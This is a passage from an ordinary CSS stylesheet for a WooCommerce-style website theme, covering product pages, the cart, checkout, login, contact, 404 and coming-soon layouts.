.product--quantity .form-control::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* 19.9. PRODUCT SINGLE */
.product--single-img img {
  width: 100%;
  margin-bottom: 0;
}

.product--single-img a.expend {
  display: block;
  position: relative;
  z-index: 0;
}
.product--single-img a.expend:after {
  content: "\f065";
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 9px 12.5px;
  color: #fff;
  background-color: #3f5efb;
  font-family: "FontAwesome";
  font-size: 18px;
  line-height: 22px;
  text-align: center;
}

.product--single-img .owl-carousel {
  margin-top: 30px;
}
.product--single-img .owl-item a img {
  display: block;
  border: 1px solid transparent;
  -webkit-transition: border-color 0.25s;
  transition: border-color 0.25s;
}
.product--single-img .owl-item a.active img {
  border-color: #222;
}
.product--single-img .owl-prev,
.product--single-img .owl-next {
  position: absolute;
  top: 50%;
  margin-top: -15px;
  padding: 4px 12px;
  color: #555;
  background-color: #fff;
  font-size: 18px;
  line-height: 22px;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  -webkit-transition: opacity 0.25s;
  transition: opacity 0.25s;
}
.product--single-img .owl-prev:hover,
.product--single-img .owl-next:hover {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.product--single-img .owl-next {
  right: 0;
}

.product--single-summery .h3 {
  margin: -4px 0 22px;
  color: #222;
  line-height: 1.2;
  font-weight: 500;
}

.product--single-summery-links {
  margin: 18px 0 24px;
}
.product--single-summery-links .nav {
  margin-left: -15px;
  margin-right: -15px;
}
.product--single-summery-links .nav > li {
  float: left;
  margin-top: 10px;
  padding: 0 15px;
  border-right: 1px solid #999;
}
.product--single-summery-links .nav > li:last-child {
  padding-right: 0;
  border-right: 0;
}
.product--single-summery-links .nav > li > a {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
}
.product--single-summery-links .nav > li > .woocommerce-review-link {
  text-transform: capitalize;
}
.product--single-summery-links .product--rating {
  line-height: 18px;
}

.woocommerce .star-rating {
  color: #3f5efb;
}

#yith-quick-view-modal .yith-wcqv-main {
  height: auto !important;
  padding: 30px 20px;
  box-shadow: none;
}
#yith-quick-view-content div.summary {
  padding: 0 30px;
}
#yith-quick-view-modal #yith-quick-view-content {
  height: auto;
}
.yith-wcqv-main .summary-content > .h3 {
  margin-top: -4px;
  color: #222;
  line-height: 1.2;
  font-weight: 500;
}
.yith-wcqv-main .summary-content > .nav {
  margin-top: 28px;
  line-height: 18px;
}

.yith-wcqv-main .summary-content > .nav > li {
  float: left;
  margin-right: 15px;
  padding-right: 15px;
  border-right: 1px solid #999;
}
.yith-wcqv-main .summary-content > .nav > li:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right-width: 0;
}
.yith-wcqv-main .summary-content > .nav > li > .star-rating {
  display: block;
  margin: 2px 0;
}
.yith-wcqv-main .summary-content > .nav > li > a {
  padding: 0;
}
.yith-wcqv-main .summary-content > .nav > li > .woocommerce-review-link {
  text-transform: capitalize;
}
.yith-wcqv-main .summary-content > .price {
  margin-top: 34px;
  margin-bottom: 26px;
}
.yith-wcqv-main .summary-content > .cart .product--quantity {
  margin-right: 20px !important;
}
.yith-wcqv-main .summary-content > .cart .btn {
  margin-right: 15px;
  border-radius: 0;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  line-height: 22px;
}
.yith-wcqv-main .summary-content > .cart .btn.cart {
  padding: 0 15px 0 0;
  border-width: 0;
}
.yith-wcqv-main .summary-content > .cart .btn.cart .fa {
  margin-right: 15px;
  padding: 12px 15px;
  background-color: #3f5efb;
}
.yith-wcqv-main .summary-content > .cart .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin-top: 0;
  vertical-align: middle;
}
.yith-wcqv-main .summary-content > .cart .btn.compare {
  color: #999;
  background-color: #f6f6f6;
  font-size: 0;
  line-height: 0;
}
.yith-wcqv-main .summary-content > .cart .btn.compare:after {
  content: "\f0ec";
  display: block;
  margin-left: 0;
  padding: 2px 0 4px;
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 16px;
}
.yith-wcqv-main .summary-content > .cart .btn.compare.added {
  color: #fff;
  background-color: #3f5efb;
}
.yith-wcqv-main .summary-content > .cart .btn.compare .blockUI {
  display: none !important;
}
.yith-wcqv-main .btn-group {
  display: block;
}
.yith-wcqv-main .btn-group > .nav {
  width: auto;
}
.yith-wcqv-main .btn-group > .nav > li {
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.yith-wcqv-main .product--quantity .form-control {
  padding-top: 9px;
  padding-bottom: 9px;
}
.yith-wcqv-main .product--quantity .fa {
  padding-top: 3px;
  padding-bottom: 3px;
}
.yith-wcqv-main .product_meta > span {
  display: block;
  color: #222;
  font-family: "Poppins", serif;
  font-size: 16px;
}

.yith-wcqv-main .product_meta > span > span,
.yith-wcqv-main .product_meta > span > a {
  font-family: "Montserrat", sans-serif;
}
.yith-wcqv-main .product_meta > span + span {
  margin-top: 14px;
}
.yith-wcqv-main .summary-content > .cart {
  margin-top: 32px;
  margin-bottom: 32px !important;
}
.yith-wcqv-main .summary-content > .cart .btn.add_to_wishlist {
  color: #999;
  background-color: #f6f6f6;
}
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistaddedbrowse,
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistexistsbrowse {
  font-size: 0;
}
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistaddedbrowse a,
.yith-wcqv-main .summary-content > .cart .yith-wcwl-wishlistexistsbrowse a {
  display: block;
  padding: 9px 20px;
  color: #fff;
  background-color: #3f5efb;
  font-size: 0;
}
.yith-wcqv-main
  .summary-content
  > .cart
  .yith-wcwl-wishlistaddedbrowse
  a:before,
.yith-wcqv-main
  .summary-content
  > .cart
  .yith-wcwl-wishlistexistsbrowse
  a:before {
  content: "\f004";
  font-family: "FontAwesome";
  font-size: 16px;
}

.yith-wcqv-main .btn-group {
  display: block;
}
.yith-wcqv-main .btn-group > .nav {
  width: auto;
}
.yith-wcqv-main .btn-group > .nav > li {
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.yith-wcqv-main .product--quantity .form-control {
  padding-top: 9px;
  padding-bottom: 9px;
}
.yith-wcqv-main .product--quantity .fa {
  padding-top: 3px;
  padding-bottom: 3px;
}
/* 19.10. PRODUCT SINGLE SUMMERY META */
.product--single-summery-meta {
  margin-top: 14px;
}
.product--single-summery-meta .table {
  margin-bottom: 0;
}
.product--single-summery-meta .table th,
.product--single-summery-meta .table td {
  padding: 11px 0;
  border-top: 0;
}
.product--single-summery-meta .table th {
  min-width: 100px;
  color: #222;
  font-family: "Poppins", serif;
  font-size: 16px;
  line-height: 20px;
  font-weight: normal;
}
.product--single-summery-meta .table th:after {
  content: ":";
  float: right;
  color: #555;
}
.product--single-summery-meta .table th.middle {
  padding-top: 24px;
}
.product--single-summery-meta .table th .fa {
  min-width: 22px;
  color: #999;
  text-align: center;
}
.product--single-summery-meta .table td {
  padding-left: 20px !important;
  color: #555;
  font-size: 16px;
  line-height: 22px;
}
.product--single-summery-meta .table td a.active {
  color: #3f5efb;
}
.product--single-summery-meta .tags {
  font-size: 0;
  line-height: 0;
}
.product--single-summery-meta .tags a {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 11px;
  color: #999;
  border-bottom: 1px solid #ccc;
  font-size: 16px;
  line-height: 22px;
}
.product--single-summery-meta .tags a:hover,
.product--single-summery-meta .tags a:focus {
  color: #3f5efb;
  border-bottom-color: #3f5efb;
}
.product--single-summery-meta tr:nth-child(2) td.clearfix {
  padding-top: 1px;
}
.product--single-summery-meta .quantity {
  padding-top: 15px;
  margin-right: 30px;
}
.product--single-summery-meta .single_variation_wrap .quantity {
  padding-top: 11px;
}
.product--single-summery-meta .quantity + .btn-group {
  padding-top: 5px;
  margin-left: -5px;
  margin-right: -5px;
}
.product--single-summery-meta .btn-group .btn {
  margin: 10px 5px 0;
  border: 0;
  border-radius: 0;
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  line-height: 18px;
}
.product--single-summery-meta .btn-group .btn.cart {
  padding: 0 20px 0 0;
}
.product--single-summery-meta .btn-group .btn.cart .fa {
  margin-right: 20px;
  padding: 10px 15px;
  background-color: #3f5efb;
}
.product--single-summery-meta .btn-group .btn-default {
  color: #999;
  background-color: #f6f6f6;
}
.product--single-summery-meta .btn-group .btn-default:hover,
.product--single-summery-meta .btn-group .btn-default:focus,
.product--single-summery-meta .btn-group .btn-default.active {
  color: #fff;
  background-color: #3f5efb;
}
.product--single-summery-meta .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product--single-summery-meta .nav-justified > li {
  vertical-align: middle;
}
.product--single-summery-meta .btn-group .btn.add_to_wishlist:hover {
  color: #999;
  background-color: #f6f6f6;
}

.product--single-summery-meta .btn-group .btn.compare {
  font-size: 0;
  line-height: 0;
}
.product--single-summery-meta .btn-group .btn.compare:hover {
  color: #999;
  background-color: #f6f6f6;
}
.product--single-summery-meta .btn-group .btn.compare.added {
  color: #fff;
  background-color: #3f5efb;
}
.product--single-summery-meta .btn-group .btn.compare:after {
  content: "\f0ec";
  display: block;
  margin-left: 0;
  padding-bottom: 2px;
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 16px;
}
.product--single-summery-meta .btn-group .btn.compare .blockUI {
  display: none !important;
}

.product--single-summery-meta .tooltip {
  margin-top: -6px;
  margin-left: -2px;
}
.product--single-summery-meta .tooltip-inner {
  padding: 8.5px 15px 11px;
  background-color: #3f5efb;
  border-radius: 0;
  font-size: 14px;
  line-height: 18px;
  white-space: nowrap;
}
.product--single-summery-meta .tooltip.top .tooltip-arrow {
  bottom: -2px;
  border-width: 7px 7px 0;
  border-top-color: #3f5efb;
}

.product--single-summery-meta .yith-wcwl-wishlistaddedbrowse,
.product--single-summery-meta .yith-wcwl-wishlistexistsbrowse {
  font-size: 0;
}

.product--single-summery-meta .yith-wcwl-wishlistaddedbrowse a:before,
.product--single-summery-meta .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f004";
  display: inline-block;
  margin: 0 5px;
  padding: 7px 20px;
  color: #fff;
  background-color: #3f5efb;
  font-family: "FontAwesome";
  font-size: 14px;
}

.product--single-summery-meta .yith-wcwl-add-to-wishlist div .tooltip {
  margin-top: -37px;
}

/* Bypostauthor CSS */
.commentlist .bypostauthor {
  background: #e7f8fb;
}

.commentlist li ul.children li.bypostauthor {
  background: #e7f8fb;
}

/* 19.11. PRODUCT SINGLE TABS */
.product--single-tabs {
  margin-top: 66px;
}
.product--single-tabs .tab-content {
  margin-top: 49px;
}
.product--single-tabs .review--title {
  color: #222;
  font-size: 16px;
  line-height: 22px;
  font-weight: normal;
}
.product--single-tabs .review--title + .reviews {
  margin-top: 21px;
}
.product--single-tabs .reviews > li {
  margin-bottom: 30px;
}
.product--single-tabs .reviews > li:last-child {
  margin-bottom: 0;
}
.product--single-tabs .reviewer--img {
  float: left;
  width: 60px;
}
.product--single-tabs .reviewer--img + .reviewer--content {
  margin-left: 90px;
}
.product--single-tabs .reviewer--content {
  position: relative;
  padding: 15px 20px;
  color: #999;
  border: 1px solid #eee;
  font-size: 14px;
  line-height: 24px;
  z-index: 0;
}
.product--single-tabs .reviewer--content:before,
.product--single-tabs .reviewer--content:after {
  content: " ";
  position: absolute;
  top: 10px;
  left: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 7.5px 10px 7.5px 0;
  border-color: transparent #eee transparent transparent;
}
.product--single-tabs .reviewer--content:after {
  left: -8px;
  border-width: 7px 9px 7px 0;
  border-right-color: #fff;
}
.product--single-tabs .reviewer--name {
  margin-bottom: 10px;
  overflow: hidden;
}
.product--single-tabs .reviewer--name .h4,
.product--single-tabs .reviewer--name .h4 small {
  font-size: 14px;
  line-height: 22px;
}
.product--single-tabs .reviewer--name .h4 {
  margin: 0;
  color: #555;
  font-family: "Montserrat", sans-serif;
}
.product--single-tabs .reviewer--name .h4 small {
  color: #999;
}

.product--single-tabs .reviews + .review--form {
  margin-top: 60px;
}
.product--single-tabs .review--form {
  color: #555;
  font-size: 14px;
  line-height: 22px;
}
.product--single-tabs .review--form .product--rating .review--title {
  font-size: 14px;
}
.product--single-tabs .review--form .product--rating .fa.active:before {
  content: "\f005";
}
.product--single-tabs .review--form .form-group {
  margin-top: 20px;
  margin-bottom: 0;
}
.product--single-tabs .review--form .form-group label {
  margin-bottom: 13px;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  line-height: 22px;
  font-weight: normal;
}
.product--single-tabs .review--form .form-group label span {
  color: #999;
}
.product--single-tabs .review--form .form-group .form-control {
  height: auto;
  padding: 9px 15px;
  border-color: #eee;
  border-radius: 0;
  box-shadow: none;
  outline: 0;
  resize: vertical;
}
.product--single-tabs .review--form .form-group textarea.form-control {
  min-height: 120px;
}
.product--single-tabs .review--form button[type="submit"] {
  margin-top: 20px;
}

/*------------------------------------*\
    20. CART AREA
\*------------------------------------*/
#cart .pricing--table {
  text-align: left;
}
#cart .pricing--table th {
  padding-left: 20px;
  padding-right: 20px;
  text-align: left;
}
#cart .pricing--table td {
  padding-left: 20px;
  padding-right: 20px;
  color: #999;
  overflow: hidden;
}
#cart .pricing--table th:after,
#cart .pricing--table td:after {
  display: none;
}

/* 20.1. CART ITEM */
.cart--item .remove {
  padding-left: 0;
  padding-right: 0;
  text-align: left;
}

.cart--item .remove a {
  color: #ff0000;
}

/* 20.2. CART ACTIONS */
.cart--actions > td {
  padding: 30px 0 0 !important;
  overflow: hidden;
}
.cart--actions > td:first-child:before {
  border: 0;
}

/* 20.3. CART COUPON */
.cart--coupon label {
  margin: 10px 20px 10px 0;
  color: #222;
  font-size: 16px;
  line-height: 20px;
  font-weight: normal;
}
.cart--coupon label span {
  margin-left: 25px;
}
.cart--coupon .form-control {
  width: 140px;
  height: auto;
  padding: 8px 5px 10px 25px;
  border-right: 0;
  box-shadow: none;
  font-size: 16px;
  line-height: 20px;
  outline: 0;
}
.cart--coupon .input-group-addon {
  width: auto;
  padding: 0;
  background-color: transparent;
  border: 0;
  text-align: left;
}
.cart--coupon .input-group-addon .btn {
  padding: 7px 15px 9px;
  border-radius: 0 4px 4px 0;
}

/* 20.4. CART COLLATERALS */
.cart-collaterals {
  margin-top: 60px;
}

.cart--total > .h4 {
  margin: 0 0 17px;
  font-weight: normal;
}

.cart--total .table {
  color: #555;
}
.cart--total .table td {
  padding: 8px 20px 10px;
  font-size: 16px;
  line-height: 20px;
  font-weight: lighter;
}

/*------------------------------------*\
    21. CHECKOUT AREA
\*------------------------------------*/
/* 21.1. CHECKOUT INFO */
.checkout--info {
  margin-bottom: 20px;
  padding: 25px 35px 27px;
  color: #555;
  border-style: solid;
  border-width: 1px;
  border-color: #ccc #ccc #ccc #3f5efb;
  border-radius: 4px;
  font-size: 18px;
  line-height: 28px;
}

/* 21.2. CHECKOUT FORM */
.checkout--form {
  margin-top: 39px;
}

.checkout--form-title {
  margin: 0 0 12px;
  color: #222;
  font-weight: normal;
}

.checkout--form .form-group {
  margin: 28px 0 0;
}
.checkout--form .form-group label {
  margin-bottom: 14px;
  color: #555;
  font-weight: normal;
}
.checkout--form .form-group label span {
  color: #ff0000;
}

.checkout--form .form-control {
  height: 40px;
  padding: 4.5px 15px;
  border-color: #eee;
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  line-height: 29px;
  outline: 0;
}
.checkout--form .form-control + .form-control {
  margin-top: 20px;
}

.checkout--form .checkbox {
  margin: 18px 0 0;
  color: #555;
}
.checkout--form .checkbox input {
  margin-top: 3px;
}
.checkout--form .checkbox .h4 {
  color: #222;
  font-weight: normal;
}
.checkout--form select.form-control {
  padding-top: 9.5px;
  padding-bottom: 9.5px;
}
.checkout--form textarea.form-control {
  height: auto;
  min-height: 100px;
  resize: vertical;
}

.checkout--form .table {
  margin-bottom: 0;
  color: #555;
  border-color: #eee;
}
.checkout--form-title + .table {
  margin-top: 47px;
}
.checkout--form .table th,
.checkout--form .table td {
  padding: 11px 20px 9px;
  border-color: #eee;
}

.checkout--payments {
  margin-top: 40px;
  padding: 30px;
}
.checkout--payments .radio {
  margin: 0 0 30px;
}
.checkout--payments .radio:first-child {
  margin-top: -4px;
}
.checkout--payments label {
  display: block;
  color: #222;
}
.checkout--payments label input {
  margin-top: 2px;
}
.checkout--payments label + img {
  margin-top: 19px;
}
.checkout--payments label + textarea {
  margin-top: 19px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  height: 37px;
}

/*------------------------------------*\
    22. MY ACCOUNT AREA
\*------------------------------------*/
/* 22.1. MY ACCOUNT TAB */
.woocommerce-account .woocommerce-MyAccount-navigation ul li::before {
  margin-right: 0px;
  margin-left: 10px;
}

/*------------------------------------*\
    22. TEAM AREA
\*------------------------------------*/
/* 22.1. TEAM MEMBER IMAGE */
.team--member-img {
  position: relative;
  -webkit-transition: box-shadow 0.55s ease-in-out;
  transition: box-shadow 0.55s ease-in-out;
  overflow: hidden;
}
.team--member-img:hover {
  box-shadow: 0 3px 20px rgba(0, 0, 0, 0.1);
}

.team--member-img > img {
  width: 100%;
}

/* 22.2. TEAM MEMBER INFO */
.team--member-info {
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  color: #fff;
  -webkit-transition: bottom 0.55s ease-in-out;
  transition: bottom 0.55s ease-in-out;
  text-align: center;
}
.team--member-img:hover .team--member-info {
  bottom: 0;
}

.team--member-info:before {
  opacity: 0.85;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";
}

.team--member-info .h4 {
  margin: 0;
  padding: 17px 20px 10px;
  font-weight: normal;
}
.team--member-info p {
  margin: 0 0 14px;
  color: #ccc;
  letter-spacing: 2px;
}

/* 22.3. TEAM MEMBER SOCIAL */
.team--member-socai {
  border-top: 1px solid #555;
}
.team--member-socai .nav > li {
  display: inline-block;
}
.team--member-socai .nav > li > a {
  color: #fff;
  padding: 19px 10px 16px;
  font-size: 12px;
}
.team--member-socai .nav > li > a:hover,
.team--member-socai .nav > li > a:focus {
  color: #3f5efb;
}

/*------------------------------------*\
    23. TESTIMONIAL AREA
\*------------------------------------*/
#testimonial {
  color: #555;
}

/* 23.1. TESTIMONIAL ITEM */
.testimonial--item .h3 {
  position: relative;
  margin-bottom: 15px;
  color: #222;
  z-index: 0;
}
.testimonial--item .h3:before {
  content: "\f10d";
  position: absolute;
  left: 2px;
  bottom: -3px;
  color: #ddd;
  font-family: "FontAwesome";
  font-size: 48px;
  z-index: -1;
}

.testimonial--item .stars {
  margin-bottom: 17px;
  letter-spacing: 12px;
}

/* 23.2. TESTIMONIAL RECOMMENDER */
.testimonial--item blockquote {
  color: #516576;
  padding-left: 0;
  font-style: italic;
}

.testimonial--item blockquote:before {
  display: none;
}

.testimonial--item blockquote p {
  line-height: 2.2;
}

.testimonial--item blockquote p:before,
.testimonial--item blockquote p:after {
  color: #fc466b;
  font-family: "FontAwesome";
  font-size: 16px;
  font-style: normal;
}

.testimonial--item blockquote p:before {
  content: "\f10d";
  margin-right: 8px;
}

.testimonial--item blockquote p:after {
  content: "\f10e";
  margin-left: 8px;
}

.testimonial--recommender {
  margin-top: 27px;
}

.testimonial--recommender .photo,
.testimonial--recommender .info {
  display: table-cell;
  vertical-align: middle;
}

.testimonial--recommender .photo img {
  width: 60px;
}

.testimonial--recommender .info {
  padding-left: 20px;
  color: #516576;
  font-size: 12px;
  line-height: 22px;
}

.testimonial--recommender .info .h4 {
  color: #303d48;
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
}

/* 23.3. QUOTES FORM CONTENT */
.quotes-form--content {
  padding: 17px 30px 30px;
  background-color: #fff;
  border-style: solid;
  border-width: 2px 0 0;
  border-color: #fb466b;
  box-shadow: 0 15px 15px rgba(0, 0, 0, 0.1);
}
.quotes-form--content .h3 {
  position: relative;
  margin: -4px 0 11px;
  padding-bottom: 5px;
  color: #303d48;
  font-weight: 500;
  text-align: center;
  z-index: 0;
}
.quotes-form--content .h3:before {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  max-width: 50px;
  margin: 0 auto;
  border-bottom: 2px solid #fc466b;
}
.quotes-form--content p:not(:last-child) {
  margin-bottom: 23px;
}
.quotes-form--content p {
  text-align: center;
}

.quotes-form--content .h3 + .form-group {
  margin-top: 40px;
}

.quotes-form--content .form-group {
  margin-bottom: 10px;
}
.quotes-form--content .form-control {
  height: auto;
  padding: 9px 20px;
  color: #222;
  background-color: #e8ecff;
  border-color: #e8ecff;
  border-radius: 0;
  box-shadow: none;
  outline: 0;
  resize: vertical;
}
.quotes-form--content textarea.form-control {
  min-height: 120px;
}
.quotes-form--content .wpcf7-not-valid {
  border-color: #f00;
}
.quotes-form--content .wpcf7-not-valid-tip {
  display: none;
}
.quotes-form--content + div.wpcf7-response-output {
  margin-left: 0;
  margin-right: 0;
  padding: 9px 30px;
}
.quotes-form--content .btn {
  margin-top: 20px;
}

/*------------------------------------*\
    24. DATACENTER AREA
\*------------------------------------*/
#datacenter {
  color: #555;
}

/* 24.1. DATACENTER IMAGE */
.datacenter--img img {
  width: 100%;
}

/* 24.2. DATACENTER SLIDER */
.datacenter--slider .owl-prev,
.datacenter--slider .owl-next {
  display: block;
  position: absolute;
  top: 50%;
  padding: 27.5px 11px;
  margin-top: -40px;
  background-color: #f9f9f9;
  border-radius: 0 4px 4px 0;
  font-size: 24px;
  line-height: 24px;
}
.datacenter--slider .owl-next {
  right: -1px;
  border-radius: 4px 0 0 4px;
}

/* 24.3. DATACENTER CONTENT */
.datacenter--content {
  font-size: 16px;
  line-height: 28px;
  font-weight: lighter;
}

.datacenter--title .h3 {
  margin: -3px 0 0;
  color: #222;
  font-weight: normal;
}
.datacenter--title p {
  margin-top: 8px;
  font-size: 18px;
  line-height: 22px;
  font-style: italic;
}

.datacenter--title + .datacenter--text {
  margin-top: 24px;
}

.datacenter--text p {
  line-height: 2.2;
}

.datacenter--footer {
  margin-top: 31px;
}

/*------------------------------------*\
    25. LOGIN AREA
\*------------------------------------*/
/* 25.1. LOGIN FORM */
.login--form {
  padding: 30px;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
}
.login--form-content {
  padding: 30px;
  border: 1px dotted #999;
}
.login--form form {
  max-width: 350px;
  margin: 0 auto;
}
.login--form .form-group {
  margin-bottom: 30px;
}
.login--form label {
  display: block;
  position: relative;
  margin-top: -4px;
  color: #222;
  font-family: "Poppins", serif;
  font-size: 18px;
  line-height: 22px;
  font-weight: normal;
}
.login--form label + .input-group {
  margin-top: 10px;
}
.login--form .input-group-addon {
  padding: 0 0 0 20px;
  color: #ccc;
  background-color: transparent;
  border-color: #eee;
}
.login--form .input-group-addon .fa {
  padding: 5px 20px 5px 0;
  border-right: 1px solid #eee;
}
.login--form .form-control {
  height: auto;
  padding: 8px 20px 9px;
  color: #222;
  border-color: #eee;
  border-left: 0;
  box-shadow: none;
  outline: 0;
}
.login--form .checkbox label,
.login--form .checkbox a {
  margin-top: -3px;
  color: #999;
  font-family: "Montserrat", sans-serif;
  font-size: 12px;
  line-height: 16px;
  font-weight: lighter;
}
.login--form .checkbox label input {
  display: none;
}
.login--form .checkbox label span {
  margin-left: 5px;
}
.login--form .checkbox label span:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 15px;
  height: 15px;
  border: 1px solid #eee;
}
.login--form .checkbox label span:after {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  width: 15px;
  padding-left: 1px;
  font-family: "FontAwesome";
  font-size: 8px;
  line-height: 15px;
  text-align: center;
}
.login--form .checkbox label input:checked + span:after {
  content: "\f00c";
}
.login--form .checkbox a {
  border-bottom: 1px solid #eee;
}
.login--form .checkbox a:hover {
  color: #3f5efb;
  border-color: #3f5efb;
}
.login--form .btn {
  margin-top: 27px;
}
.login--form .btn-block + .btn-block {
  margin-top: 23px;
}

/*------------------------------------*\
    26. CONTACT AREA
\*------------------------------------*/
#contact {
  color: #555;
  font-size: 14px;
  line-height: 27px;
}

/* 26.1. CONTACT CONTENT */
.contact--content {
  margin-bottom: 11px;
}

/* 26.2. CONTACT FORM */
.contact--form {
  padding: 30px;
  color: #999;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 1px 20px rgba(0, 0, 0, 0.05);
}
.contact--form .h3 {
  margin: -4px 0 25px;
  color: #222;
}

.contact--form .form-control {
  height: auto;
  padding: 10px 20px;
  background-color: #f6f6f6;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  font-size: 16px;
  font-style: italic;
  outline: 0;
  resize: vertical;
}
.contact--form textarea.form-control {
  min-height: 120px;
}
.contact--form .btn {
  border-radius: 0;
}

.contact--status .alert {
  padding: 15px 20px;
  border: 0;
  border-radius: 0;
  font-size: 16px;
}

/* 26.3. CONTACT MAP */
#map {
  box-shadow: 0 1px 20px rgba(0, 0, 0, 0.05);
}

/*------------------------------------*\
    27. 404 AREA
\*------------------------------------*/
#f0f,
#f0f > .container,
#f0f > .container > .row,
#f0f > .container > .row > div {
  height: 100%;
}

.f0f--title h1 {
  margin: 0;
  padding: 60px 0;
  border-right: 2px solid #999;
  font-size: 86px;
  line-height: 127px;
}

.f0f--content .h2 {
  margin-bottom: 22px;
}

.f0f--content p {
  font-size: 18px;
  line-height: 32px;
}
.f0f--content p a {
  color: #3f5efb;
}

/*------------------------------------*\
    28. COMING SOON AREA
\*------------------------------------*/
/* X.X. COMING SOON SLIDER */
.coming-soon--slider,
.coming-soon--slider .owl-stage-outer,
.coming-soon--slider .owl-stage,
.coming-soon--slider .owl-item,
.coming-soon--slider .item {
  height: 100%;
}
.coming-soon--slider .item {
  padding: 0 30px;
  color: #fff;
  text-align: center;
}
.coming-soon--slider .item h1 {
  margin: 0;
  padding: 0 15px;
  font-size: 48px;
  line-height: 70px;
}
.coming-soon--slider .owl-prev,
.coming-soon--slider .owl-next {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  padding: 34.5px 15px;
  color: #222;
  background-color: #fff;
  border-radius: 0 4px 4px 0;
  font-size: 30px;
  line-height: 30px;
  -webkit-transition: opacity 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out;
}
.coming-soon--slider .owl-next {
  right: 0;
  border-radius: 4px 0 0 4px;
}

.coming-soon--content {
  padding-left: 15px;
  padding-right: 15px;
}

.coming-soon--content .h1 {
  margin: 67px 0 38px;
  color: #222;
  font-weight: normal;
}

.coming-soon--content .h4 {
  color: #222;
  font-family: "Montserrat", sans-serif;
  font-size: 18px;
}

.coming-soon--content p {
  font-size: 14px;
  line-height: 2.2;
}

.coming-soon--content .counter {
  margin-top: 7px;
  margin-bottom: 34px;
}
.coming-soon--content .counter ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.coming-soon--content .counter ul li {
  display: inline-block;
  min-width: 122px;
  margin: 30px 15px 0;
  padding: 16px 10px 8px;
  border: 1px solid #999;
  border-radius: 4px;
  font-size: 18px;
}
.coming-soon--content .counter ul li strong {
  display: block;
  margin-bottom: 7px;
  padding: 0 20px 9px;
  border-bottom: 1px solid #999;
  font-family: "Poppins", sans-serif;
  font-size: 36px;
  line-height: 36px;
}

.coming-soon--content .subscribe--widget {
  margin-top: 19px;
}
.coming-soon--content .subscribe--widget .input-group,
.coming-soon--content .subscribe--widget .form-control,
.coming-soon--content .subscribe--widget .input-group-addon {
  float: none;
  display: block;
  width: 100%;
}
.coming-soon--content .subscribe--widget .form-control {
  border-bottom: 1px solid #999;
  border-radius: 0;
  font-size: 16px;
  text-align: center;
}
.coming-soon--content .subscribe--widget .input-group-addon .btn {
  margin-top: 15px;
  margin-right: 0;
  padding: 8px 20px;
  border-radius: 4px;
  font-size: 18px;
  line-height: 22px;
}
#alert-comingmessage {
  margin-top: 10px;
}

.coming-soon--content .social {
  margin-top: 36px;
}
.coming-soon--content .social h5 {
  margin: 0 0 4px;
  color: #222;
  font-weight: normal;
}
.coming-soon--content .social .nav > li {
  display: inline-block;
}
.coming-soon--content .social .nav > li > a {
  color: #aaa;
}
.coming-soon--content .social .nav > li > a:hover {
  color: #3f5efb;
}

/*------------------------------------*\
    29. CONTACT INFO AREA
\*------------------------------------*/
.contact__info--overlap {
  position: relative;
  z-index: 1;
}
.contact__info--overlap > .container {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
}

/* 29.1. CONTACT INFO ITEM */
.contact-info--wrapper > .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.contact-info--item {
  display: block;
  position: relative;
  height: 100%;
  padding: 30px 40px 26px;
  color: #fff;
  background-color: #3f5efb;
  z-index: 0;
}

.contact-info--item:hover {
  color: #8399ab;
}

.contact-info--item:before,
.contact-info--item:after {
  content: " ";
  display: table;
}

.contact-info--item:after {
  clear: both;
}

.contact-info--content:before {
  content: " ";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  -webkit-transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out, top 0.25s ease-in-out;
  z-index: -1;
}

.contact-info--item:hover .contact-info--content:before {
  top: -10px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.contact-info--icon {
  float: left;
  margin: 10px 25px 10px 10px;
  position: relative;
  width: 60px;
  color: #3f5efb;
  background-color: #fff;
  border-radius: 50%;
  font-size: 30px;
  line-height: 60px;
  text-align: center;
